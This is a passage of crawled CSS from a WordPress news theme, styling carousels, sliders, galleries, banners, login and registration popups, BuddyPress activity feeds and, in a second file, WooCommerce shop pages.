	z-index: 25;	
}
.touchcarousel .arrow-holder.left {	
	left: 0;	
}
.touchcarousel .arrow-holder.right {	
	right: 0;
}

.touchcarousel .arrow-icon{		
	width: 45px;
	height: 90px;
	top:50%;
	margin-top:-45px;	
	position: absolute;	
	cursor: pointer;	
}
.touchcarousel .arrow-icon.left { }
.touchcarousel .arrow-icon.right { }
.touchcarousel .arrow-holder:hover .arrow-icon { }
.touchcarousel .arrow-holder.disabled { cursor: default; }
.touchcarousel .arrow-holder.disabled .arrow-icon { cursor: default; }





/*--------------Paging navigation--------------*/

.touchcarousel .tc-paging-container {
	width:100%;
	overflow:hidden;
	position:absolute;
	margin-top:-20px;
	z-index:25;
}
.touchcarousel .tc-paging-centerer {	
	float: left;
	position: relative;
	left: 50%;		
}
.touchcarousel .tc-paging-centerer-inside {
	float: left;
	position: relative;
	left: -50%;
}

.touchcarousel .tc-paging-item {			
	float:left;	
	cursor:pointer;		
	position:relative;
	display:block;	
	text-indent: -9999px;	
}
.touchcarousel .tc-paging-item.current { }
.touchcarousel .tc-paging-item:hover { }


/*--------------Cursors------------*/

.touchcarousel .grab-cursor{ cursor:url('images/grab.png') 8 8, move;  }
.touchcarousel .grabbing-cursor{ cursor:url('images/grabbing.png') 8 8, move; }
.touchcarousel .auto-cursor{ cursor:auto; }

.touchcarousel.grey-blue .arrow-icon{background-image:url('images/gb-sprite.png');
background-repeat:no-repeat;
width:20px;
height:19px;
margin-top:-9px;
}
.touchcarousel.grey-blue .arrow-holder{
width:30px;
height:100%;
-moz-opacity:1
;-webkit-opacity:1;
opacity:1;
}

.touchcarousel.grey-blue .arrow-holder.left{
background: rgba(0,0,0, 0.6);
height: 180px;
left: 0px;
top: 0px;
transition: 0.2s;
}
.touchcarousel.grey-blue .arrow-holder.right{
background: rgba(0,0,0, 0.6);
height: 180px; 
top: 0px;
right: 0px;
transition: 0.2s;
}

.touchcarousel.grey-blue .arrow-icon.left{left:0;background-position: 2px -15px}
.touchcarousel.grey-blue .arrow-icon.right{right:0;background-position:-186px -15px}
.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.left{
background-position:-28px -15px;
}
.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.right{
background-position:-156px -15px;
}
.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.left{background-position:-66px -15px}
.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.right{background-position:-126px -15px}
.touchcarousel.grey-blue .arrow-holder:hover{background: rgba(0,0,0, 0.8);}
.touchcarousel.grey-blue .arrow-holder:active .arrow-icon{margin-top:-8px}
.touchcarousel.grey-blue .arrow-holder.disabled{-moz-opacity:1;-webkit-opacity:1;opacity:1}







/*------------Single post carousel-----------*/

#example2{
position: relative;
display: inline-block;
width: 1200px;
margin: 25px 0px 0px 0px!important;
overflow: hidden;
visibility: hidden;
}

.slider-pro {
	position: relative;
	margin: 0 auto;
}

.sp-slides-container {
	position: relative;
}

.sp-mask {
	position: relative;
	overflow: hidden;
}

.sp-slides {
	position: relative;
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}

.sp-slide {
	position: absolute;
}

.sp-image-container {
	overflow: hidden;
}

.sp-image {
position: relative;
display: block;
border: none;
transition: 0.2s;	
}

.sp-image:hover{
opacity: 0.8;
}

/* Touch Swipe
--------------------------------------------------*/

.sp-grab {
cursor:url(images/grab.png) 8 8, move; 
}

.sp-grabbing {
cursor:url(images/grabbing.png) 8 8, move;
}

.sp-selectable {
cursor: default;
}

/* Caption
--------------------------------------------------*/

.sp-caption-container {
font-size: 17px;
line-height: 24px;
text-align: center;
margin-top: 20px;
}

/* Buttons
--------------------------------------------------*/
.sp-buttons {
	position: relative;
	width: 100%;
	text-align: center;
	padding: 15px 0px 0px 0px;
}

.sp-button {
	width: 10px;
	height: 10px;
	border: 2px solid #ccc;
	border-radius: 50%;
	margin: 4px;
	display: inline-block;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
}

.sp-selected-button {
	background-color: #ccc;
}




.gallery {
display: inline-block;
width: 105%;
margin: 10px 0px 10px 0px;
}

.gallery .gallery-item {
float: left;
margin-bottom: 10px;
text-align: center;
width: 32%;
}
.gallery-columns-1 .gallery-item { width: 103%; }
.gallery-columns-2 .gallery-item { width: 49%; }
.gallery-columns-4 .gallery-item { width: 24.5%; }
.gallery img {
width: 90%;
box-shadow: 0px 0px 4px #999;
border: 1px solid white;
padding: 5px;
background: #f2f2f2;
transition: 0.2s;
}

.gallery img:hover {
background: white;
}

.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 83%;
	height: auto;
}

.gallery .gallery-caption {
color: #888;
font-size: 12px;
margin: 5px 0px 0px -10px;
padding: 0px;
}

.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }





#content.hide_sidebar #banner_index_728{
display: inline-block;
margin: 0px 0px 30px 19.5%;
width: 728px;
}

#banner_index_728{
display: inline-block;
margin: 0px 0px 30px 0px;
width: 600px;
}

#banner_index_728 img{
border: 1px solid #eee;
background: #f9f9f9;
display: inline-block;
float: left;
width: 100%;
max-width: 728px;
padding: 0px;
transition:0.4s;
}

#banner_index_728 img:hover{
opacity: 0.8;
}


#banner_single_728{
display: inline-block;
width: 100%;
margin: 20px 0px 20px 0px;
}

#banner_single_728 img{
border: 1px solid #eee;
background: #f9f9f9;
display: inline-block;
float: left;
width: 100%;
max-width: 728px;
padding: 0px;
transition:0.4s;
}

#banner_single_728 img:hover{
opacity: 0.8;
}



/*========= Banner Rotator =========*/


#banner_rotator {
background: #eee;
display: inline-block;
max-width: 728px!important;
max-height: 90px!important;
}

.wrapHighlight {
display: inline-block;
width: 728px!important;
height: 90px!important;
overflow: hidden;
}

.wrapHighlight img{
width: 728px!important;
height: auto!important;
}


.wrapHighlight .listCont {
width: 100%;
height: 100%;
display: block;
overflow: hidden;
}

.wrapHighlight .listCont li {
width: 100%;
height: 100%;
display: block;
position: absolute;
overflow: hidden;
}

.wrapHighlight .listCont li .cont {
width: 100%;
height: 100%;
display: block;
position: relative;
overflow: hidden;
}

.wrapHighlight .listCont li.active {
display: block;
z-index: 10;
}


/* title_lp */
.title_lp {
background: #222;
position: absolute;
bottom: 10px;
left: 10px;
display: inline;
padding: 0px 8px;
font-size: 14px;
line-height: 28px;
color: #fff;
font-weight: bold;
border-radius: 5px;
}

/* pieLp */
.pieLp {
position: absolute;
top: 10px;
right: 10px;
z-index: 900;
overflow: hidden;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
}

.timer  {
background: #444349;
position: relative;
width: 1em;
height: 1em;
float:  left;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
}

.timer > .percent  {
position:  absolute;
top:  1.05em;
left:  0;
width:  3.33em;
font-size:  0.3em;
text-align: center;
display: none;
}

.timer > #slice  {
position: absolute;
width: 1em;
height: 1em;
clip: rect(0px, 1em, 1em, 0.5em);
}

.timer > #slice.gt50  {
clip: rect(auto,  auto,  auto,  auto);
}

.timer > #slice > .pie  {
background-color: #f14d4d;
border:  0.1em solid; 
border-color: #f14d4d;
position: absolute;
width: 0.8em;
height: 0.8em;
clip: rect(0em, 0.5em, 1em, 0em);
-moz-border-radius: 0.5em;
-webkit-border-radius: 0.5em;
border-radius: 0.5em;
}

.timer > #slice > .pie.fill  {
-moz-transform: rotate(180deg) !important;
-webkit-transform: rotate(180deg) !important;
-o-transform: rotate(180deg) !important;
transform: rotate(180deg) !important;
}

.timer.fill > .percent  {
display:  none;
}

.timer.fill > #slice > .pie  {
border:  transparent;
background-color:  #444349;
width: 1em;
height: 1em; 
}






#header_search_box{
display: inline-block;
margin: 12px 0px 5px 0px;
width: 620px;
height: 80px;
float: left;
overflow: hidden;
}

#header_soc_box{
display: inline-block;
margin: 12px 0px 0px 0px;
width: 320px;
height: 80px;
float: right;
}

#authorlist{
display: inline-block;
width: 530px;
height: 32px;
overflow: hidden;
}

#authorlist li {
float: left;
margin: 0 0 5px 0;
}

#authorlist .avatar {
display: inline-block;
float: left;
border: none;
width: 25px;
height: 25px;
margin: 0px 10px 0px 0px;
padding: 0px;
border-radius: 5px;
}

#authorlist .single_author_name{
width: 0px;
margin: 0px 5px 0px 0px;
font-size: 12px;
color: #999;
display: none;
border-radius: 5px;
text-transform: capitalize;
}

#authorlist li:hover .single_author_name{
background: #444;
width: 135px;
display: block;
line-height: 24px;
padding: 1px 0px 0px 0px;
color: #fff;
font-weight: bold;
}

#authorlist .contr_text{
background: #444;
display: inline-block;
margin: 1px 5px 0px 0px;
padding: 6px 7px;
float: left;
font-size: 11px;
font-weight: bold;
color: #fff;
border-radius: 5px;
}

#authorlist .view_all_contr_text{
background-color: #f14d4d;
display: inline-block;
margin: 1px 0px 0px 0px;
padding: 6px 7px;
font-size: 11px;
font-weight: bold;
color: #fff;
border-radius: 5px;
transition: 0.2s;
}

#authorlist .view_all_contr_text:hover{
background: #444!important;
}

#authorlist .view_all_contr_text a{
color: #fff;
}



#soc_book{
width: 100%;
margin: 0px 0px 6px 0px;
display: inline-block;
}

#soc_book img{
width: 25px;
height: 25px;
display: inline-block;
margin: 0px 2px 0px 1px!important;
opacity: 1;
transition:all 0.2s ease-in-out;
border-radius: 3px;
}

#soc_book img:hover{
opacity: 0.6;
}



#category-select select{
border: 1px solid #eee;
display: inline-block;
width: 315px;
margin: 4px 0px 0px 0px;
padding: 10px 10px;
color: #999;
}

#category-select select > option {
background: #fff;
font-size: 14px;
color: #333;
}

#super_search{
display: inline-block;
float: left;
max-width: 580px;
margin: 5px 0px 0px 0px;
}

#super_search #super_s{
border: 1px solid #eee;
display: inline-block;
width: 470px;
padding: 10px 13px;
color: #999!important;
}

#super_search #searchsubmit{
background-color: #f9f9f9;
border: 1px solid #eee;
display: inline-block;
width: auto;
padding: 10px 13px;
margin: 0px 0px 0px -5px!important;
color: #000;
cursor: pointer;
transition: 0.2s;
}

#super_search #searchsubmit:hover{
background-color: #00c5ff;
color: #fff;
}

.ui-autocomplete {
background: #fff!important;
width: 490px;
position: absolute!important;
cursor: pointer; 
z-index: 10000!important;
border-radius: 0;
box-shadow: 0 1px 5px rgba(0,0,0,0.3);
}

span[role="status"]{
display: none!important;
}

.ui-menu-item {
border-bottom: 1px solid #eee;
background: #fff!important;
cursor: pointer; 
z-index: 10000!important;
padding: 10px 13px;
font-size: 13px;
line-height: 22px;
font-weight: bold;
transition: 0.2s;
}

.ui-menu-item:hover{
background: #f1f1f1!important;
}


#lean_overlay {
position: fixed;
z-index:10000;
top: 0px;
left: 0px;
height:100%;
width:100%;
background: #000;
display: none;
}

.popupContainer{
position:absolute;
width:330px;
height: auto;
left:45%;
top:80px;
background: #FFF;
}

#modal_trigger {
background: #eee;
margin: 0px; 
max-width: 150px; 
display: inline-block;
float: right;
}

#header_login_box {
display: inline-block;
margin: 6px 10px 0px 0px;
float: right;
}

#header_top_menu .user_profile{
background: url("images/user_profile.png") no-repeat;
display: inline-block;
width: auto;
height: 25px;
margin: 0px 10px 0px 0px;
padding: 0px 7px 0px 31px;
font-size: 12px;
color: #333;
line-height: 26px;
font-weight: bold;
border-radius: 5px;
text-transform: capitalize;
transition:all 0.2s ease-in-out;
}

#header_top_menu .user_profile_logout{
background: url("images/user_minus.png") no-repeat;
display: inline-block;
width: auto;
height: 25px;
margin: 0px 0px 0px 0px;
padding: 0px 7px 0px 31px;
font-size: 12px;
color: #333;
line-height: 26px;
font-weight: bold;
border-radius: 5px;
transition:all 0.2s ease-in-out;
}

#header_top_menu .user_profile:hover{
background-color: #cee729;
color: #fff;
}

#header_top_menu .user_profile_logout:hover{
background-color: #f14d4d;
color: #fff;
}


#header_top_menu #modal_trigger{
background: url("images/user_plus.png") no-repeat;
display: inline-block;
width: auto;
height: 25px;
margin: 0px 0px 0px 0px;
padding: 0px 7px 0px 31px;
font-size: 12px;
color: #333;
line-height: 26px;
font-weight: bold;
border-radius: 5px;
transition:all 0.2s ease-in-out;
}

#header_top_menu #modal_trigger:hover{
background-color: #cee729;
color: #fff;
}


.btn {padding:10px 20px; background: #F4F4F2; transition: 0.4s;}
.btn_red {background: #ED6347; color: #FFF; transition: 0.4s;}

.btn:hover {background: #E4E4E2;}
.btn_red:hover {background: #C12B05;}

a.btn {color:#666; text-align: center; text-decoration: none;}
a.btn_red {color: #FFF;}

/* Popup Styles*/
.popupHeader {font-size:16px; text-transform: uppercase; line-height: 20px;}

.popupHeader .header_title {
display: inline-block;
font-size:16px; 
text-transform: uppercase; 
line-height: 16px; 
margin: 4px 0px 0px 0px!important;
}

.popupHeader {background:#F4F4F2; position:relative; padding:10px 20px 7px 20px; border-bottom:1px solid #DDD; font-weight:bold;}
.popupHeader .modal_close {
display: inline-block;
background:#E4E4E2;
position: absolute; right: 0; top:0; padding: 9px 10px 6px 10px; cursor: pointer; color:#aaa; font-size:16px;
}

.fa.fa-times {
background: url("images/login_close.png") no-repeat center center;
display: inline-block;
width: 20px;
height: 20px;
}

.popupBody {padding:20px;}

.one_half {width:50%; display: block; float:left;}
.one_half.last {width:45%; margin-left:5%;}

.one_half.last input{width: 100%;}

.centeredText {text-align: center; margin: 10px 0px 30px 0px; clear: both; overflow: hidden; text-transform: uppercase;}

.action_btns {clear:both; overflow: hidden;}
.action_btns a {display: block;}
.action_btns input{border: none; cursor: pointer;}

/* User Login Form */
.user_login {display: none;}
.user_login label {display: block; margin-bottom:5px;}
.user_login input[type="text"], .user_login input[type="email"], .user_login input[type="password"] {display: block; width:93%; padding: 10px; border:1px solid #DDD; color:#666;}
.user_login input[type="checkbox"] {float:left; margin-right:5px;}
.user_login input[type="checkbox"]+label {float:left;}

.user_login .checkbox {margin-bottom: 10px; clear: both; overflow: hidden;}
.forgot_password {display:block; margin: 20px 0 10px; clear: both; overflow: hidden; text-decoration: none; color:#ED6347;}

/* User Register Form */
.user_register {display: none;}
.user_register label {display: block; margin-bottom:5px;}
.user_register input[type="text"], .user_register input[type="email"], .user_register input[type="password"] {display: block; width:93%; padding: 10px; border:1px solid #DDD; color:#666;}
.user_register input[type="checkbox"] {float:left; margin-right:5px;}
.user_register input[type="checkbox"]+label {float:left;}

.user_register .checkbox {margin-bottom: 10px; clear: both; overflow: hidden;}



/*-------- Single Gallery ---------*/

#lightSlider{
display: inline-block;
width: 100%;
margin: 0px 0px 0px 0px;
}

#lightSlider img{
height: 300px;
}

.csSlideOuter {
overflow: hidden;
}
.lightSlider:before,
.lightSlider:after {
  content: " ";
  display: table;
}
.csSlideWrapper > ul:after {
  clear: both;
}
.csSlideWrapper .csSlide {
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  -webkit-transition: all 1s;
  transition: all 1s;
  -webkit-transition-duration: inherit;
  transition-duration: inherit;
  -webkit-transition-timing-function: inherit;
  transition-timing-function: inherit;
}
.csSlideWrapper .csFade {
  position: relative;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.csSlideWrapper .csFade > li {
  position: absolute !important;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: 9;
  margin-right: 0;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition-duration: inherit;
  transition-duration: inherit;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: inherit;
  transition-timing-function: inherit;
}
.csSlideWrapper .csFade > li.active {
  opacity: 1;
  z-index: 10;
}

.csSlideOuter .csPager.cSGallery{
margin: 0px 0px 25px 0px;
	list-style: none outside none;
	padding-left:0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.csSlideOuter .csPager.cSGallery li{
	opacity:0.7;
	 -webkit-transition-delay: 0s;
	  transition-delay: 0s;
	  -webkit-transition-duration: 0.35s;
	  transition-duration: 0.35s;
	  -webkit-transition-property: opacity;
	  transition-property: opacity;
	  -webkit-transition-timing-function: ease;
	  transition-timing-function: ease;
}
.csSlideOuter .csPager.cSGallery li.active{
	opacity:1;
}
.csSlideOuter .csPager.cSGallery img{
	display: block;
    height: auto;
    max-width: 100%;
}
.csSlideOuter .csPager.cSGallery:before,
.csSlideOuter .csPager.cSGallery:after {
  content: " ";
  display: table;
}
.csSlideOuter .csPager.cSGallery:after {
  clear: both;
}

.csAction > a {
  width: 32px;
  display: block;
  top: 50%;
  height: 32px;
  cursor: pointer;
  position: absolute;
  z-index: 99;
  margin-top: -16px;
}
.csAction > .csPrev{
background-color:rgba(0,0,0, 0.2);
  background-image: url('images/ticker_nav_white.png');
  background-position: 2px 1px;
  left: 10px;
}
.csAction > .csNext{
background-color:rgba(0,0,0, 0.2);
  background-image: url('images/ticker_nav_white.png');
  background-position: -29px 1px;
  right: 10px;
}

.cS-hidden {
  height: 1px;
  opacity: 0;
  filter: alpha(opacity=0);
  overflow: hidden;
}


.buddypress .single_text{
padding-top: 10px;
}


.buddypress .single_title{
display: none;
}

.buddypress .feed{
display: none;
}

#activity-filter-select  {
position: absolute;
top: 20px;
right: 20px;
}

#activity-filter-select label, #members-order-select label  {
font-size: 13px!important;
color: #777!important;
}

.activity-content{
font-size: 13px!important;
color: #000!important;
}

.activity-comments{
background: #f9f9f9!important;
color: #000!important;
padding-right: 20px;
}

.activity-header p{
height: auto!important;
margin: 0px!important;
padding: 0px!important;
font-size: 12px!important;
color: #777!important;
}

.activity-header a:first-child{
text-transform: capitalize;
}
.acomment-meta a:first-child{
text-transform: capitalize;
}
.activity-header, .acomment-meta{
font-size: 12px!important;
color: #777!important;
}

.time-since{
font-size: 11px!important;
color: #777!important;
}

.activity-inner{
margin: 0px!important;
}

.activity-inner p{
padding: 0px!important;
margin: 10px 0px 20px 0px!important;
}

#activity-all{
font-size: 14px!important;
color: #777!important;
}

#members-dir-search{
position: absolute;
top: 60px;
right: 20px;
}

#search-members-form #members_search_submit {
padding: 6px!important;
}

.activity-greeting{
margin: 10px 0px 0px 0px!important;
padding: 0px!important;
}

.activity-meta{
margin: 0px 0px 20px 0px!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_woo-custom.css?ver=6.9
body_size: 3334
content:

 
body.woocommerce  {
background-color: #fff!important;
}

body.woocommerce #sidebar-right {
float: left;
}

#content .page, #content .product {
display: none;
}

body.woocommerce .inner_woo {
max-width: 1240px!important;
height:100%;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px 20px;
}

.inner_woo #content .product {
display: inline-block;
}

.woocommerce .post_meta_line, .woocommerce-page .post_meta_line{
display: none;
}

#container #content[role=main] {
background-color: #fff!important;
width: 870px; 
float: right;
}

.woocommerce-page .product{
border: 1px solid #eee;
margin: 20px 0px 25px 0px;
padding: 20px 10px 20px 20px;
}

.single .product{
width: 870px; 
border: none;
margin: 30px 0px 25px 0px;
padding: 0px 0px 20px 0px;
}

.woocommerce-page .product .product_title{
line-height: 30px;
}


.woocommerce-page #comments{
border-top: none;
}

.pbc_title {
font-size: 26px;
font-weight: normal;
}

.inner_woo .custom_box{
border: 1px solid #e5e5e5;
background: #fff;
width: 94.6%;
margin: 0px 0px 25px 0px;
padding: 10px 20px;
display: inline-block;
float: left;
}

.product_categories_showing_count{
color: #999!important; 
}

.categories_click{
display: inline-block;
margin: 0px 0px 50px 0px!important; 
}


.woocommerce-breadcrumb{
display: none;
width: 100%;
color: #888;
float: left;
margin: 0px;
font-size: 11px;
line-height: 20px;
}

.woocommerce h1.page-title{ 
display: none;
}

.woocommerce .page-description { 
margin:0 0 20px 0;
font-size: 14px;
font-weight: normal;
color: #000;
line-height: 24px;
}


p.woocommerce-result-count{ 
border: 1px solid #eee;
position: relative; 
display: inline-block;
margin: 0px 0px 20px 0px!important; 
padding: 8px 14px!important; 
text-indent: 0px;
font-size: 12px;
color: #4b4b4b;
border-radius: 3px;
}

.entry-summary p{ 
padding: 0px!important; 
margin: 5px 0px 15px 0px!important; 
text-indent: 0px;
font-size: 14px;
color: #4b4b4b;
line-height: 24px;
}

.entry-content p{
margin: 5px 0 15px 0;
text-indent: 0px;
font-size: 15px;
color: #4b4b4b;
line-height: 26px;
}

.entry-content h2{
margin: 5px 0 15px 0;
line-height: 26px;
font-size: 20px;
}

.woocommerce .related.products { 
display: none;
}

.woocommerce .related.products h2{ 
margin:0 0 16px 0;
line-height: 30px;
}

.woocommerce-pagination{ 
margin-bottom:40px;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{ 
position: relative; 
margin: 0px 0px 20px 0px; 
float: right;
}


.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select{ 
border: 1px solid #eee;
padding: 9px 4px 8px 4px;
cursor: pointer;
}


select.orderby{
margin: 0px 0px 0px 0px!important;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}

.woocommerce ul.products{
padding: 0px; 
width: 103%; 
margin: 0px 0px 0px 0px!important;
}

.added_to_cart{ 
position:absolute; 
top:25%; 
left:25%; 
background:#000; 
color:#fff !important; 
opacity:.7; 
line-height:1; 
padding: 8px 14px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius:3px;
}

.woocommerce nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul{ 
border:none;
}

.woocommerce nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li { border:none; margin-left:5px;}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message{ border:1px solid #ddd;-webkit-box-shadow: none;box-shadow:none}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before{-moz-border-radius: 0px;-khtml-border-radius: 0px;-webkit-border-radius: 0px;border-radius: 0px;padding-top: 0; top:16px;}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
border: 1px solid #eee;
display: inline-block;
background: #fff;
vertical-align: top;
float: left!important;
margin: 0px 20px 20px 0px!important;
padding: 0 0 20px 0;
width: 22.4%;
}

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3{ 
display: inline-block;
background: #fff;
margin: 25px 0px 0px 0px;
padding: 10px 15px;
color: #555;
font-size: 15px; 
line-height: 22px;
-webkit-box-shadow: none;
box-shadow: none;
transition:all 0.2s ease-in-out;
}

.woocommerce ul.products li.product .product_category_title{
position: absolute;
top: 210px;
left: 15px;
color: #777;
font-size: 11px; 
margin: 0px;
line-height: 22px;
}

.woocommerce ul.products li.product h3:hover, .woocommerce-page ul.products li.product h3:hover {
color: red;
}

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
border: none;
-webkit-box-shadow: none!important;
-webkit-transition:all 0.2s ease-in-out;
box-shadow: none!important;
display:block;
height:auto;
margin: 0px;
transition:all 0.2s ease-in-out;
width:100%;
}

.woocommerce ul.products li.product a img:hover, .woocommerce-page ul.products li.product a img:hover {
-webkit-box-shadow: none!important;
box-shadow: none!important;
transform: none!important;
}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{ 
background-color: #252525!important; 
margin: 10px 0px 0px 0px;
background:none; 
color:#ccc!important; 
transition:all 0.2s ease-in-out;
text-shadow:none!important;
font-size: 12px; 
}

.add_to_cart_button {
background: url("../images/add_to_cart_icon.png") no-repeat 4px 6px!important; 
padding: 8px 8px 8px 33px!important; 
margin: 10px 0px 0px 10px!important; 
float: left;
display: inline-block;
}

.woocommerce a.button:hover{
background: #252525; 
color:#fff!important; 
text-shadow:none!important; 
}


.single_add_to_cart_button { 
background: url("../images/add_to_cart_icon.png") no-repeat 4px 6px!important; 
padding: 8px 8px 8px 33px!important; 
background-color: #252525; 
margin: 2px 0px 0px 0px!important; 
background:none; 
transition:all 0.2s ease-in-out;
}

.price{
margin: 0px 0px 10px 15px!important; 
}

.price .amount{
font-weight: bold!important; 
}

.price ins {
font-weight: bold!important; 
font-size: 16px!important; 
}

.price del {
font-weight: bold!important; 
font-size: 13px!important; 
}

.single .price{
padding: 0px!important;
margin: 2px 0px 10px 0px!important; 
display: inline-block;
}

.woocommerce .star-rating, .woocommerce-page .star-rating{ 
display: inline-block;
width: 32%!important; 
float: right!important; 
margin: 17px 7px 0px 0px!important; 
height: 14px!important; 
}


.woocommerce.single .star-rating, .woocommerce-page.single .star-rating{ 
display: inline-block;
width: 32%!important; 
float: left!important; 
margin: 8px 0px 0px 0px!important; 
height: 14px!important; 
}

.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt{
background:#444;
border-color:#333;
color:#fff;
text-shadow:none;
}

.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover{
background:#FA3D03;
border-color:#FA3D03;
color:#fff;
text-shadow:none;
}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{ 
box-shadow:none;
}


.woocommerce-review-link{
font-size: 12px; 
display: inline-block;
margin: 3px 0px 0px 8px;
}

.woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce-page #content div.product div.images img {
  border: 1px solid #eee;
  -webkit-box-shadow: none;
  -webkit-transition:all 0.2s ease-in-out;
  box-shadow: none;
  display: inline-block;
  height:auto;
  transition:all 0.2s ease-in-out;
  width:100%;
}

.woocommerce div.product div.images img:hover, .woocommerce #content div.product div.images img:hover, .woocommerce-page div.product div.images img:hover, .woocommerce-page #content div.product div.images img:hover {
transform: none!important;
}

.woocommerce .quantity, .woocommerce #content .quantity, .woocommerce-page .quantity, .woocommerce-page #content .quantity{
display: inline-block;
 margin: 2px 10px 0px 0px!important;
width:120px!important;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus { 
height:30px; 
width:30px; 
background:none; 
position:relative; 
box-shadow:none; 
border:1px solid #ccc; 
margin:0 -1px 0 0;
-moz-border-radius: 0px;
-khtml-border-radius: 0px;
-webkit-border-radius: 0px;
border-radius: 0px;
}

.woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus { 
float: left;
}

.woocommerce form .form-row .input-checkbox, .woocommerce-page form .form-row .input-checkbox{ 
margin:7px 8px 0 0;
}

.woocommerce .checkout #shiptobilling, .woocommerce-page .checkout #shiptobilling{ 
float:left;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.cart-collaterals table {
border: 1px solid #eee;
box-shadow: none;
}

.cart-collaterals table tr{
border: 1px solid #eee;
box-shadow: none;
}

.cart-collaterals table tr td {
border: 1px solid #eee;
box-shadow: none;
padding: 10px!important;
}

.cart-collaterals table tr th {
border: 1px solid #eee;
box-shadow: none;
padding: 10px!important;
}

.checkout input{
border: 1px solid #ddd;
box-shadow: none;
padding: 4px 7px!important;
}

.payment_methods li{
list-style: none!important;
}

.woocommerce .login input{
border: 1px solid #ddd;
box-shadow: none;
padding: 4px 7px!important;
}

.form-row input{
border: 1px solid #ddd;
box-shadow: none;
padding: 4px 7px!important;
}

.shipping-calculator-form select{
border: 1px solid #ddd;
box-shadow: none;
padding: 4px 7px!important;
}





.woocommerce .woocommerce-tabs{
width: 100%; 
float:left; 
margin:0px;
}

.woocommerce .woocommerce-tabs .tabs{
background: none!important;
box-shadow: none!important;
}

.woocommerce-tabs ul.tabs li {
  background-image:  none!important;
  background-position:  none!important;
  background-repeat:  none!important;
  border: 1px solid #eee;
  border-top-left-radius:4px;
  border-top-right-radius:4px;
  box-shadow:  none!important;
  display:inline-block;
  position:relative;
  z-index:0;
}

#review_form_wrapper #comment{
border: 1px solid #eee!important;
width: 100%!important;
background: #f9f9f9!important;
}

#review_form_wrapper input#submit{
display: inline-block!important;
float: left!important;
position: relative!important;
margin: 20px 0px 0px 0px!important;
}


.commentlist p {
  background: none!important;
  background-image: none!important;
  background-position:0 0;
  background-repeat:no-repeat no-repeat;
